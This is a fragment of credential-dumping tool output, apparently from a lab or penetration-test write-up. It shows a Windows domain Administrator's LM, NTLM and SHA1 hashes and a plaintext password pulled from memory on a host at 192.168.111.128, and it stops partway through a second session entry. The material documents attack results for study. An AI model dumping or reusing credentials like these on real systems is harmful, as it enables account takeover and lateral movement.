 192.168.111.128 >_ 192.168.111.128
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/8/13 14:51:41
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0